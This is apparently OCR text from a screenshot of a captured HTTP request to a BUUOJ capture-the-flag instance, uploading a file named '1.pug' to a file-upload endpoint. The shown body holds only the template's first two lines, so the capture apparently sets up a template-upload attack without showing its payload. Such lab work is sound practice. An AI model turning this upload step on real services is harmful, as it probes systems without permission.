 请求
美化 Raw Hex \n
1 POST /file_upload HTTP/1.1
2 Host: e9498bef-4264-419f-aa45-7cd2bdc01a04.node5.buuoj.cn:81
3 Content-Length: 275
4 Cache-Control: max-age=0
5 Origin: http://e9498bef-4264-419f-aa45-7cd2bdc01a04.node5.buuoj.cn:81
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryML5r0gVkYBAAtHYu
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer:
http://e9498bef-4264-419f-aa45-7cd2bdc01a04.node5.buuoj.cn:81/?action=
upload
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryML5r0gVkYBAAtHYu
16 Content-Disposition: form-data; name="file"; filename="1.pug"
17 Content-Type: application/octet-stream
18
19 doctype html
20 html